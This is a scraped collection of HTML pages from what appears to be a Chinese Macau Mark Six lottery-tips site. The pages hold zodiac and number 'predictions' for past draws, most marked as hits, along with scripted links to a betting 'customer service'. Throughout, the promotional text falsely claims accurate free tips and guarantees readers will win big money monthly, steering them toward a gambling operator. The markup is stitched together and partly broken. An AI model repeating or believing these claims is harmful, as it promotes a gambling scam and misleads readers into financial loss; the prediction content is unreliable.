<table style="background-color: #c3c7c799;text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;width: 100%;text-align: center;font-weight: 700;font-size: 13pt;">
<tr><td style="line-height: 22px;">
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#e91e63'>“资料那么准还免费，真的假的？”</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#FF0000'>❗</font><font style='color:#160080'>你问的每一句，别人已经用中奖验证了</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#800062'>我们靠的是真实+留存+用户口碑</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#00801c'>✅资料限时放送，红包已挂上</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#FF0000'>👉点一次试试看，没那么复杂</font></a>")</script>
</td></tr>
</table>

<table class="hs3" style="background-color: #c3c7c799;width: 100%;">
<tr><td style="text-align: end;padding-right: 10px;padding-bottom: 3px"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='display:inline-block;border: 1px solid #dcdfe6;border-radius:8px'><button class='buxiang3'>继续靠运气</button></a>")</script></font></td>
<td style="text-align: start;padding-bottom: 3px;padding-left: 10px"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='background-color:#FF3B30;display:inline-block;border-radius:8px'><button class='lingqu3'>改变从这里开始</button></a>")</script></font></td></tr>
</table>
                                                                       
<!----->
<!---
<tr><td style="font-size:12pt;line-height:20px"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'  class='lk'>猛料百分百无连错,隔壁老王跟踪本料月赚百万<br>请联系"+pt.name+"客服,点击领取限量资料仅剩<span class='redbag-down' total='190'></span>份<br>"+pt.name+"高赔率好口碑,站长推荐全程担保大额无忧</a>")</script></td></tr><!--  -->

<!--
<tr><td style="font-size:13pt;style="padding: 2px 3px;line-height: 20px;"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'  class='lk'>一份好的资料不需要太多华丽的语言，<br>要说的都在料里面了,共同目标实现富翁梦想<br>绝版七肖中特仅剩<span class='redbag-down' total='190'></span>份,请联系"+pt.name+"客服</a>")</script></td></tr><!--  -->

<!--
 <tr><td style="padding: 2px 5px;line-height: 25px;"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'  class='lk'>点击注册领取精准七肖中特公式<br>你也能成为六合高手,"+pt.name+pt.domain+"</a>")</script></td></tr><!--  -->

 <!--<tr><td <font color="#FF0000"><span style="background-color: #FFFF00"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'>好资料看到就是赚到,此时不拼更待何时<br>把握机会的能力决定你是否成功的关键!<br>点击联系"+pt.name+"客服领取七肖公式<br>绝对能让你轻轻松松下注赢大钱</font></a>")</script><br></span></font></td></tr><!--->	


<!--<tr><td <font color="#FF0000"><span style="background-color: #FFFF00"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'>提前领取七肖资料,<br>请联系"+pt.name+"客服领料<br>"+pt.name+"全网最高58倍,站长推荐全程投保!</font></a>")</script><br></span></font></td></tr><!--->	
    	


<!--  auto <!--  -->
<!-- <tr><td style="font-size:14pt;"><font color="#0000FF"><script>document.write(am_no);</script>期</font>:七肖</font><font color="#FF0000">【<script>document.write("<a href='"+pt.kefu+"' target='_blank'><font color='#808000'></font><phucl><font class='colors'>请点击领取资料</phuc1></font></a>")</script>】<font color="#FF0000"></font>發00准</b></td></tr><!--  -->


<table class="lhdh">


<td class="has-markque" style="background-color: #E5E4E2" height="25"><marquee scrollamount="4">接下来肯定不会让彩民们失望，锁定本资料让大家发财。</marquee></td>



</table>






</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://a0182n.w7l7qbtwqd.cyou/4.html
body_size: 4106
content:
<!DOCTYPE html>
<html lang="zh-CN" translate="no">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<script>
var jy={siteid:"772496",type:"am5",groupid:"b",o:11,iframe:1}
</script>
<script src="https://otc.edgozy.com/com.js?v=2.0.1"></script>
<meta name="google" content="notranslate">
<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no">
<title>澳门六合大亨</title>
<link rel="icon" href="/images/favicon.ico" type="image/x-icon"/>
<link href="https://vhimg1.edgozy.com/772496/style123.css?2" rel="stylesheet" type="text/css">


<style type="text/css">
*{padding: 0;margin: 0}
a{text-decoration: none;}
</style>


<style>
.gsb-list { font-size: 16px;}
.gsb-list ul {}
.gsb-list ul li { border-bottom: solid 1px #ddd;}
.gsb-list ul li:last-child { border-bottom: 0;}
.gsb-list ul li a { display: flex; align-items: center; padding: 5px;}
.gsb-list ul li .gsb-ico { margin-right: 10px;}
.gsb-list ul li .gsb-ico span { padding: 0 10px; text-align: center; color: #fff; display: inline-block; background: #367c00; border-radius: 5px;}
.gsb-list ul li .gsb-txt { flex: 1; font-size: 20px; font-weight: bold;}
.gsb-list ul li .gsb-zz { color: #888;}
@media screen and (max-width:800px) {
.gsb-list { font-size: 14px;}
.gsb-list ul li .gsb-ico span { padding: 0 6px;}
.gsb-list ul li .gsb-txt { font-size: 16px;}
}
</style>

<style>
phucl {
background-image: linear-gradient(to top, #fef68a, #ffffff, #fff25a);
/* background-position: center; */
background-repeat: no-repeat;
background-origin: padding-box;
background-size: 100% 100% !important;
text-align:center;
font-family:微软雅黑;
font-size: 14pt;
font-weight:700;
border-radius: 8px;
box-shadow:0px 0px 3px 2px #000000;color: #ff0000;}
.colors{background-image:url(https://vhimg1.edgozy.com/448817/images/102.jpg);
-webkit-text-fill-color:transparent;
-webkit-background-clip:text;
-webkit-background-size:200% 100%;
-webkit-animation:colorChange 14s infinite;
display:inline-block;
text-align:left}
@-webkit-keyframes colorChange{0%{background-position-x:0;
background-position-y:0}50%{background-position-x:-885px;
background-position-y:-233px}100%{background-position-x:0;
background-position-y:0}
}
f {
background-image: linear-gradient(to top, #fef68a, #ffffff, #fff25a);
/* background-position: center; */
background-repeat: no-repeat;
background-origin: padding-box;
background-size: 100% 100% !important;
text-align:center;
font-family:微软雅黑;
font-size: 12pt;
font-weight:700;
border-radius: 8px;
box-shadow:0px 0px 3px 2px #000000;color: #ff0000;}
.colors{background-image:url(https://vhimg1.edgozy.com/448817/images/102.jpg);
-webkit-text-fill-color:transparent;
-webkit-background-clip:text;
-webkit-background-size:200% 100%;
-webkit-animation:colorChange 14s infinite;
display:inline-block;
text-align:left}
@-webkit-keyframes colorChange{0%{background-position-x:0;
background-position-y:0}50%{background-position-x:-885px;
background-position-y:-233px}100%{background-position-x:0;
background-position-y:0}}
div.cont {padding: 0px;
border-radius: 8px;
box-shadow:0px 0px 5px 2px #ffff00;
color:#FFFF00;}
.pl-thread-pl{
    background: url(https://vhimg1.edgozy.com/597780/lotus.png) no-repeat right bottom;
    background-size: 100px;
}
.ly1,.ly2,.ly3,.links table{background: url(https://vhimg1.edgozy.com/770893/images/14.png) no-repeat right bottom;
    background-size: 350px;}
@media screen and (max-width:600px){
.ly1,.ly2,.ly3,.links table{background: url(https://vhimg1.edgozy.com/770893/images/14.png) no-repeat right bottom;
    background-size: 250px;}}
</style>

<style>
.cgi-body {max-width:800px;margin:0 auto;position:relative;background:#fff}

#nav2 {width: 100%;max-width: 800px;margin: 0 auto;top: 0;left: 0;right: 0;margin: auto;z-index: 1;}

table {	border-collapse: collapse; border-spacing: 0; line-height: 1.5;}

.huyen { text-align:center; font-size: 13pt;line-height: 30px; font-weight:bold; border: 1px #e5e5e5 solid; font-family: Tahoma; } 
@media screen and (max-width: 600px){.huyen {font-size: 15px}}

.bt {text-align: center;
	font-weight: bold;
	line-height: 35px;
	color: #000;
	font-size: 14pt;
	font-family: 微软雅黑;
	background: linear-gradient(1deg, rgb(196, 117, 117), #990aac);}
.tde {text-shadow: #fff 1px 0 0, #fff 0 1px 0, #fff -1px 0 0, #fff 0 -1px 0;}

.ktt tr td {border-collapse: collapse;text-align:center;font-family:微软雅黑;color: #000;font-weight:700;border:1px solid #C0C0C0;font-size: 10pt;height: 30px;font-family: 微软雅黑;}
.ktt tr td:nth-child(1) {font-weight: bold;width: 23%;background: #ff0;color: #000;}
.ktt tr td:nth-child(2) { font-size: 11pt;color: #f00;}
.ktt tr td:nth-child(3) {width: 23%; background: #ff0;}

.qctupid {text-align: center;
	font-weight: bold;
	line-height: 35px;
    font-size: 14pt;
	font-family: 微软雅黑;
	background: #f00;color: yellow;}
.qctupid a { color: yellow; }

.lq {background: red;-webkit-animation: scale 5s infinite;border: none;font-weight: bold;color: #ffff00;line-height: 20px;border-radius: 10px;padding: 0 4px;font-family: ΢   ź ;font-size: 16px;text-shadow: -1px 0 #595959, 0 1px #595959, 1px 0 #595959, 0 -1px #595959;}
@keyframes scale {0% {transform: scale(1);}20% {transform: scale(1.1);}40% {transform: scale(1);}60% {transform: scale(1.1);}80% {transform: scale(1);}100% {transform: scale(1);}}

.lj-lq {font-weight: 800;background-color: #ffef63;animation: blinks 1s infinite;padding: 0px 4px } 
@keyframes blinks {25% {color: #f00;text-shadow: 1px 1px #fff;}50% {color: #00f; text-shadow: 1px 1px #fff;}75% { color: #f00; text-shadow: 1px 1px #fff;}   100% { color: #000; text-shadow: 1px 1px #fff;} }

.lk {color: #ffffff;width: fit-content;font-weight: bold;font-family: monospace;background: radial-gradient(circle closest-side, #ff0000, #ffff42 100%, #ff0000) right / calc(300% - 1em) 1500%;animation: l24 5s infinite alternate linear;}
.lk::before {line-height: 1em;color: #0000;background: inherit;background-image: radial-gradient(circle closest-side,#fff 94%,#000);-webkit-background-clip: text;background-clip: text;}
@keyframes l24 {100% {background-position: left}}

.colors {background-image: url(https://vhimg1.edgozy.com/772574/mau.jpg);-webkit-text-fill-color: transparent;-webkit-background-clip: text;-webkit-background-size: 200% 100%;-webkit-animation: colorChange 5s infinite;display: inline-block;text-align: left;}
@-webkit-keyframes colorChange{
0%{background-position-x:0;background-position-y:0}
50%{background-position-x:-885px;background-position-y:-233px}
100%{background-position-x:0;background-position-y:0}}

.blink_tuijian{animation: blink_zhuanqu .3s linear infinite;color:#000d76;}
@keyframes blink_zhuanqu{0%{ background:linear-gradient(to right,#ff0,#d6ab34)}  33%{ background:linear-gradient(to right,#0ff,#ff0)}66%{ background:linear-gradient(to right,#f55,#0ff) }100%{ background:linear-gradient(to right,#ff0,#f55)}}

</style>

<style>
table{background-color: #ffffFF;font-weight:700;font-family:微软雅黑;padding: 0px; margin: 0px;font-size:14pt;font-weight: bold;width:100%;border-collapse: collapse;border:1px solid #808080;text-align:center}
.lhdh th{color:#ffffff;background-size: 100% 45px;background-origin: padding-box;background-repeat: no-repeat;background-position: center center;background-image: url(https://vhimg1.edgozy.com/772496/biaotix.jpg);line-height:35px;font-size: 13pt;}
.th1::before {content: "澳门六合大亨";color="#ffffff"}
.lhdh td{font-family:微软雅黑;border: 1px solid #d6bfbfb5;border-collapse: collapse;line-height:30px;font-size:14pt;}
@media screen and (max-width:750px)
</style>

<style>
.has-markque {display: flex;height: 36px;align-items: center;}
</style>

</head>


<body>


<table class="lhdh">
<tr><th>澳门六合大亨<font color="#00FF00" style="text-shadow: '-1px 0 #888', '0 1px #808080', '1px 0 #f00', '0 -1px rgba(0',0,0,0.2)">『天地两肖』</font>9705888.com</th></tr> 





<tr><td style="font-size:14pt;">009期:<font color="#FF0000">天地两肖</font><font color="#0000FF">【<span style="background-color: #FFFF00">地肖</span>+猴猪】</font>开:<font color="#FF0000">虎28准</font></td></tr><!--  -->
<tr><td style="font-size:14pt;">010期:<font color="#FF0000">天地两肖</font><font color="#0000FF">【<span style="background-color: #FFFF00">天肖</span>+羊鼠】</font>开:<font color="#FF0000">兔27准</font></td></tr><!--  -->
<tr><td style="font-size:14pt;">011期:<font color="#FF0000">天地两肖</font><font color="#0000FF">【<span style="background-color: #FFFF00">地肖</span>+兔牛】</font>开:<font color="#FF0000">羊11准</font></td></tr><!--  -->
<tr><td style="font-size:14pt;">012期:<font color="#FF0000">天地两肖</font><font color="#0000FF">【天肖+<span style="background-color: #FFFF00">羊</span>蛇】</font>开:<font color="#FF0000">羊11准</font></td></tr><!--  -->
<tr><td style="font-size:14pt;">013期:<font color="#FF0000">天地两肖</font><font color="#0000FF">【<span style="background-color: #FFFF00">地肖</span>+马猪】</font>开:<font color="#FF0000">蛇01准</font></td></tr><!--  -->
<tr><td style="font-size:14pt;">014期:<font color="#FF0000">天地两肖</font><font color="#0000FF">【<span style="background-color: #FFFF00">天肖</span>+羊虎】</font>开:<font color="#FF0000">龙26准</font></td></tr><!--  -->
<tr><td style="font-size:14pt;">015期:<font color="#FF0000">天地两肖</font><font color="#0000FF">【地肖+兔猴】</font>开:<font color="#FF0000">猪31</font><font color="#808080">错</font></td></tr><!--  -->
<tr><td style="font-size:14pt;">016期:<font color="#FF0000">天地两肖</font><font color="#0000FF">【<span style="background-color: #FFFF00">地肖</span>+马兔】</font>开:<font color="#FF0000">鼠06准</font></td></tr><!--  -->
<tr><td style="font-size:14pt;">017期:<font color="#FF0000">天地两肖</font><font color="#0000FF">【天肖+蛇羊】</font>开:<font color="#FF0000">狗32</font><font color="#808080">错</font></td></tr>
<tr><td style="font-size:14pt;">018期:<font color="#FF0000">天地两肖</font><font color="#0000FF">【地肖+猴猪】</font>开:<font color="#FF0000">發00准</font></td></tr>




<tr><td style="font-size:14pt;"><font color="#33CC33">天肖:牛猪猴马龙兔</font>✦<font color="#FF6699">地肖:虎鼠狗鸡羊蛇</font></td></tr>



<td class="has-markque" style="background-color: #E5E4E2" height="25"><marquee scrollamount="4">除了自己努力我想也没有更好的出路了。所以钱对于大家也许是万万不能没有，对于我是亿亿不能没的!</marquee></td>

</table>



<table class="lhdh">
<tr><th>澳门六合大亨<font color="#00FF00" style="text-shadow: '-1px 0 #888', '0 1px #808080', '1px 0 #f00', '0 -1px rgba(0',0,0,0.2)">『独家九肖』</font>9705888.com</th></tr> 



<tr><td style="font-size:13pt;" height="35">016期:<font color="#0000FF">九肖</font><font color="#FF0000">【龙羊<span style="background-color: #FFFF00">鼠</span>鸡虎狗马蛇兔】<font color="#FF0000">开:鼠06中</font></b></td></tr>
<tr><td style="font-size:13pt;" height="35">017期:<font color="#0000FF">九肖</font><font color="#FF0000">【马鼠猪龙鸡蛇牛虎<span style="background-color: #FFFF00">狗</span>】开:狗32中</b></td></tr>
<tr><td style="font-size:13pt;" height="35">018期:<font color="#0000FF">九肖</font><font color="#FF0000">【狗龙马牛兔猴虎鸡猪】<font color="#FF0000">开:發00中</font></b></td></tr>




<!-- <tr><td style="font-size:14pt;" height="35"><script>document.write(am_no);</script>期:<font color="#0000FF">九肖</font><font color="#FF0000">【<script>document.write("<a href='"+pt.kefu+"' target='_blank'><font color='#808000'></font><phucl><font class='colors'>本期资料正在更新中</phuc1></font></a>")</script>】<font color="#FF0000"></font>發00中</b></td></tr><!--  -->

<!-- <tr><td style="padding: 2px 3px;line-height: 20px;"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'  class='lk'>一份好的资料不需要太多华丽的语言，<br>要说的都在料里面了,共同目标实现富翁梦想<br>绝版独家九肖仅剩<span class='redbag-down' total='585'></span>份,请联系"+pt.name+"客服</a>")</script></td></tr><!--  -->

<!--
<tr><td style="padding: 2px 5px;line-height: 25px;"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'  class='lk'>点击注册领取精准独家九肖公式<br>你也能成为六合高手,"+pt.name+pt.domain+"</a>")</script></td></tr><!--  -->



<td class="has-markque" style="background-color: #E5E4E2" height="25"><marquee scrollamount="4">光有目标是没有用的，必须要勇敢迈出实现这组目标的脚步，这样才能有所收获！相信我不会错，让我们共同走出一条光彩的鬼使道路！</marquee></td>



</table>










</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://a0182n.w7l7qbtwqd.cyou/5.html
body_size: 4533
content:
<!DOCTYPE html>
<html lang="zh-CN" translate="no">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<script>
var jy={siteid:"772496",type:"am5",groupid:"b",o:11,iframe:1}
</script>
<script src="https://otc.edgozy.com/com.js?v=2.0.1"></script>
<meta name="google" content="notranslate">
<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no">
<title>澳门六合大亨</title>
<link rel="icon" href="https://vhimg1.edgozy.com/772496/money_22144.png" type="image/x-icon"/>
<link href="https://vhimg1.edgozy.com/772496/style123.css?2" rel="stylesheet" type="text/css">
<script src="./config.js"></script>

<style type="text/css">
*{padding: 0;margin: 0}
a{text-decoration: none;}
</style>


<style>
.gsb-list { font-size: 16px;}
.gsb-list ul {}
.gsb-list ul li { border-bottom: solid 1px #ddd;}
.gsb-list ul li:last-child { border-bottom: 0;}
.gsb-list ul li a { display: flex; align-items: center; padding: 5px;}
.gsb-list ul li .gsb-ico { margin-right: 10px;}
.gsb-list ul li .gsb-ico span { padding: 0 10px; text-align: center; color: #fff; display: inline-block; background: #367c00; border-radius: 5px;}
.gsb-list ul li .gsb-txt { flex: 1; font-size: 20px; font-weight: bold;}
.gsb-list ul li .gsb-zz { color: #888;}
@media screen and (max-width:800px) {
.gsb-list { font-size: 14px;}
.gsb-list ul li .gsb-ico span { padding: 0 6px;}
.gsb-list ul li .gsb-txt { font-size: 16px;}
}
</style>

<style>
.cgi-gsb2-tit { height: 40px; line-height: 40px; margin-top: 5px; color: #019c3a; font-weight: bold; border-bottom: solid 2px #ddd;}
.cgi-gsb2-tit img { width: 17px; height: auto; margin-right: 3px;}
	.cgi-gsb2-tit a { float: right; padding-right: 12px; font-weight: normal; font-size: 14px; color: #999; display: inline-block; background: url(../images/p-right-red.png) right center no-repeat; background-size: 9px;}
	
.gsb2 li { border-bottom: solid 1px #ddd;font-weight: 600;list-style:none}
.gsb2 li a {line-height: 30px; display: block; overflow: hidden; white-space: nowrap; text-overflow: ellipsis;}
.gsb2 li img { margin-right: 3px;}
.cgi-zuozhe{float: right;margin-left: 10px;font-size: 14px;color: #999;margin-top: 10px}
</style>

<style>
table{background-color: #ffffFF;font-weight:700;font-family:微软雅黑;padding: 0px; margin: 0px;font-size:14pt;font-weight: bold;width:100%;border-collapse: collapse;border:1px solid #808080;text-align:center}
.lhdh th{color:#ffffff;background-size: 100% 45px;background-origin: padding-box;background-repeat: no-repeat;background-position: center center;background-image: url(https://vhimg1.edgozy.com/772496/biaotix.jpg);line-height:35px;font-size: 13pt;}
.th1::before {content: "澳门六合大亨";color="#ffffff"}
.lhdh td{font-family:微软雅黑;border: 1px solid #d6bfbfb5;border-collapse: collapse;line-height:30px;font-size:14pt;}
@media screen and (max-width:750px)
</style>

<style>
.has-markque {display: flex;height: 36px;align-items: center;}
</style>

</head>


<body>


<!--->
<table class="lhdh">
<tr><th>澳门六合大亨<font color="#00FF00" style="text-shadow: '-1px 0 #888', '0 1px #808080', '1px 0 #f00', '0 -1px rgba(0',0,0,0.2)">『原创资料』</font>9705888.com</th></tr>
</table>
<div class="gsb-list">

<ul>

<li><a target="_blank" href="/gsb/16.html"><div class="gsb-ico"><span>
平特帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【合数单双】</font>已公开</div><div class="gsb-zz">南笙北执</div></a></li>
<li><a target="_blank" href="/gsb/17.html"><div class="gsb-ico"><span>
平特帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【黑白两肖】</font>已公开</div><div class="gsb-zz">卡布奇诺</div></a></li>
<li><a target="_blank" href="/gsb/18.html"><div class="gsb-ico"><span>
平特帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【24码中特】</font>已公开</div><div class="gsb-zz">君临天下</div></a></li>
<li><a target="_blank" href="/gsb/19.html"><div class="gsb-ico"><span>
平特帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【绝杀三肖】</font>已公开</div><div class="gsb-zz">半岛旧情</div></a></li>
<li><a target="_blank" href="/gsb/20.html"><div class="gsb-ico"><span>
平特帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【吉美凶丑】</font>已公开</div><div class="gsb-zz">那年今日</div></a></li>        
<li><a target="_blank" href="/gsb/21.html"><div class="gsb-ico"><span>
平特帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【风云雷电】</font>已公开</div><div class="gsb-zz">梦里的樱</div></a></li>
<li><a target="_blank" href="/gsb/22.html"><div class="gsb-ico"><span>
平特帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【合数大小】</font>已公开</div><div class="gsb-zz">心若相惜</div></a></li>
<li><a target="_blank" href="/gsb/23.html"><div class="gsb-ico"><span>
平特帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【五行特肖】</font>已公开</div><div class="gsb-zz">情非得已</div></a></li>
<li><a target="_blank" href="/gsb/24.html"><div class="gsb-ico"><span>
平特帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【绝杀二合】</font>已公开</div><div class="gsb-zz">霓裳羽衣</div></a></li> 
<li><a target="_blank" href="/gsb/25.html"><div class="gsb-ico"><span>
平特帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【尾数大小】</font>已公开</div><div class="gsb-zz">凉笙墨染</div></a></li>
<li><a target="_blank" href="/gsb/26.html"><div class="gsb-ico"><span>
平特帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【家野两肖】</font>已公开</div><div class="gsb-zz">泪落半夏</div></a></li>
<li><a target="_blank" href="/gsb/27.html"><div class="gsb-ico"><span>
平特帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【笔画两肖】</font>已公开</div><div class="gsb-zz">清风荷韵</div></a></li>
<li><a target="_blank" href="/gsb/28.html"><div class="gsb-ico"><span>
平特帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【杀半单双】</font>已公开</div><div class="gsb-zz">傀儡娃娃</div></a></li>
<li><a target="_blank" href="/gsb/29.html"><div class="gsb-ico"><span>
平特帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【有无两肖】</font>已公开</div><div class="gsb-zz">冰封的心</div></a></li>
<li><a target="_blank" href="/gsb/30.html"><div class="gsb-ico"><span>
平特帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【⑨肖中特】</font>已公开</div><div class="gsb-zz">心葬深海</div></a></li>
</ul></div>



<table class="lhdh">
<tr><th>澳门六合大亨<font color="#00FF00" style="text-shadow: '-1px 0 #888', '0 1px #808080', '1px 0 #f00', '0 -1px rgba(0',0,0,0.2)">『澳门赛马会图』</font>9705888.com</th></tr> 
</table>


<script src="https://otc.edgozy.com/assets/imgs_auto.js"  position="bot" image="49/{YEAR}/col/{NO}/mts.jpg"></script>






<!----


<table style="border-collapse:collapse" border="1" width="100%" bgcolor="#ffffff"><tbody>
<tr><td width="100%" height="38" style="border:1px solid #C0C0C0; border-width: 1px">
<p align="left"><font color="#0000FF"><b>
<span style="font-size: 13pt">123期解析</span></font><span style="font-size: 13pt"><font color="#000080">：更新中<br>
</font><font color="#0000FF">码头六肖</font><font color="#000080">：更新中<br>
</font><font color="#0000FF">稳中三肖</font><font color="#000080">：更新中<br>
</font><font color="#0000FF">致富一肖</font><font color="#000080">：更新中<br>
</font><font color="#FF0000">精选特码：更新中</span></font></b></td></tr>
</tbody></table><!---->

<table style="border-collapse:collapse" border="1" width="100%" bgcolor="#ffffff"><tbody>
<tr><td width="100%" height="38" style="border:1px solid #C0C0C0; border-width: 1px">
<p align="left"><font color="#0000FF"><b>
<span style="font-size: 13pt">018期解析</span></font><span style="font-size: 13pt"><font color="#000080">：更新中<br>
</font><font color="#0000FF">码头六肖</font><font color="#000080">：更新中<br>
</font><font color="#0000FF">稳中三肖</font><font color="#000080">：更新中<br>
</font><font color="#0000FF">致富一肖</font><font color="#000080">：更新中<br>
</font><font color="#FF0000">精选特码：更新中</span></font></b></td></tr>
</tbody></table><!---->

<table style="border-collapse:collapse" border="1" width="100%" bgcolor="#ffffff"><tbody>
<tr><td width="100%" height="38" style="border:1px solid #C0C0C0; border-width: 1px">
<p align="left"><font color="#0000FF"><b>
<span style="font-size: 13pt">017期解析</span></font><span style="font-size: 13pt"><font color="#000080">：二三水涨七船高，二四以逸九待劳。<br>
</font><font color="#0000FF">码头六肖</font><font color="#000080">：虎猴猪牛马<span style="background-color: #FFFF00">狗</span>
</tbody></table>

<table style="border-collapse:collapse" border="1" width="100%" bgcolor="#ffffff"><tbody>
<tr><td width="100%" height="38" style="border:1px solid #C0C0C0; border-width: 1px">
<p align="left"><font color="#0000FF"><b>
<span style="font-size: 13pt">015期解析</span></font><span style="font-size: 13pt"><font color="#000080">：铜雀春深锁贰乔，良玉不琢不成器。<br>
</font><font color="#0000FF">码头六肖</font><font color="#000080">：鸡羊蛇兔<span style="background-color: #FFFF00">猪</span>马<br>
</font><font color="#FF0000">精选特码：21.33.23.35.25.37.27.39.<span style="background-color: #FFFF00">31</span>.36</span></font></b></td></tr>
</tbody></table><!---->

<table style="border-collapse:collapse" border="1" width="100%" bgcolor="#ffffff"><tbody>
<tr><td width="100%" height="38" style="border:1px solid #C0C0C0; border-width: 1px">
<p align="left"><b>
<font color="#0000FF">
<span style="font-size: 13pt">014期解析</span></font><span style="font-size: 13pt"><font color="#000080">：偏财得金买六合，平码一双走一片。<br>
</font><font color="#0000FF">码头六肖</font><font color="#000080">：鸡牛猪猴马<span style="background-color: #FFFF00">龙</span></font></span></b></td></tr>
</tbody></table><!---->






















               
</p>

                



<table class="lhdh">
<tr><th>澳门六合大亨<font color="#FF00FF" style="text-shadow: '-1px 0 #888', '0 1px #808080', '1px 0 #f00', '0 -1px rgba(0',0,0,0.2)">『三头中特』</font>9705888.com</th></tr> 




<tr><td>018期:<font color="#FF0000">三头中特</font><font color="#0000FF">【1.2.3头】</font>开<font color="#FF0000">發00准</font></td></tr><!--  -->
<tr><td>019期:<font color="#FF0000">三头中特</font><font color="#0000FF">【$.$.$头】</font>开<font color="#FF0000">發00准</font></td></tr><!--  -->
<tr><td>020期:<font color="#FF0000">三头中特</font><font color="#0000FF">【$.$.$头】</font>开<font color="#FF0000">發00准</font></td></tr><!--  -->



<td class="has-markque" style="background-color: #E5E4E2" height="25"><marquee scrollamount="4">一份资料的正确引导，是玩六合必不可少的！为了让各位彩友少走弯路节省选择时间，一直在努力，付出就有回报，真金不怕火炼，行动起来走出六合精彩人生！</marquee></td>


</table>


<table class="lhdh">
<tr><th>澳门六合大亨<font color="#FF00FF" style="text-shadow: '-1px 0 #888', '0 1px #808080', '1px 0 #f00', '0 -1px rgba(0',0,0,0.2)">『春夏秋冬』</font>9705888.com</th></tr> 



<tr><td>008期:<font color="#FF0000">春夏秋冬</font><font color="#0000FF">【春<span style="background-color: #FFFF00">秋</span>夏】</font>开:<font color="#FF0000">鸡21准</font></td></tr>
<tr><td>009期:<font color="#FF0000">春夏秋冬</font><font color="#0000FF">【秋<span style="background-color: #FFFF00">春</span>冬】</font>开:<font color="#FF0000">虎28准</font></td></tr>
<tr><td>010期:<font color="#FF0000">春夏秋冬</font><font color="#0000FF">【<span style="background-color: #FFFF00">春</span>秋夏】</font>开:<font color="#FF0000">兔27准</font></td></tr>
<tr><td>011期:<font color="#FF0000">春夏秋冬</font><font color="#0000FF">【秋春<span style="background-color: #FFFF00">夏</span>】</font>开:<font color="#FF0000">羊11准</font></td></tr>
<tr><td>012期:<font color="#FF0000">春夏秋冬</font><font color="#0000FF">【春<span style="background-color: #FFFF00">夏</span>冬】</font>开:<font color="#FF0000">羊11准</font></td></tr>
<tr><td>013期:<font color="#FF0000">春夏秋冬</font><font color="#0000FF">【冬春秋】</font>开:<font color="#FF0000">蛇01</font><font color="#808080">错</font></td></tr>
<tr><td>014期:<font color="#FF0000">春夏秋冬</font><font color="#0000FF">【冬秋夏】</font>开:<font color="#FF0000">龙26</font><font color="#808080">错</font></td></tr>
<tr><td>015期:<font color="#FF0000">春夏秋冬</font><font color="#0000FF">【秋<span style="background-color: #FFFF00">冬</span>春】</font>开:<font color="#FF0000">猪31准</font></td></tr>
<tr><td>016期:<font color="#FF0000">春夏秋冬</font><font color="#0000FF">【春<span style="background-color: #FFFF00">冬</span>秋】</font>开:<font color="#FF0000">鼠06准</font></td></tr>
<tr><td>017期:<font color="#FF0000">春夏秋冬</font><font color="#0000FF">【冬夏春】</font>开:<font color="#FF0000">狗32</font><font color="#808080">错</font></td></tr>
<tr><td>018期:<font color="#FF0000">春夏秋冬</font><font color="#0000FF">【秋春冬】</font>开:<font color="#FF0000">發00准</font></td></tr>


<!---->

<tr><td style="line-height:25px;font-size:15pt;">
<font color="#008000">春肖:虎龙兔</font>✦<font color="#FF6699">夏肖:马羊蛇</font><br>
<font color="#FF6699">秋肖:猴狗鸡</font>✦<font color="#008000">冬肖:牛鼠猪</font><br>
</td></tr>


<td class="has-markque" style="background-color: #E5E4E2" height="25"><marquee scrollamount="4">相信一直跟踪此料的彩民都是知道，现在的资料是非常的稳定。只要你选择我，在这里我可以保证让你月月赚大钱，请千万彩民把握好最佳时期。</marquee></td>

</table>



<table class="lhdh">
<tr><th style="font-size: 12pt">澳门六合大亨<font color="#FFFF00" style="text-shadow:'-1px 0 #8','0 1px #808080','1px 0 #f00','0 -1px rgba(0',0,0,0.2)">『广告赞助商』</font>9705888.com</th></tr></table>


<script>load_link4();</script>

<!--===结束--->





<table class="lhdh">
